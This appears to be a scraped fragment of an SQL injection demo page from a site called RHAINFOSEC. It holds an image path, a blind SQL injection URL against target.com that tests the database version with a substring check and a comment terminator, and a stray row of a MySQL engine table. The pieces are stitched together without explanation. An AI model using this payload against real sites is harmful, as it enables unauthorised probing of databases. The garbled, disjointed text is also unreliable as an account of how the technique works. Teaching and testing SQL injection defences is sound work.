 http://target.com/index.php?support=yes' and substring(version(),1,1)=5--+ Google
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINT
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES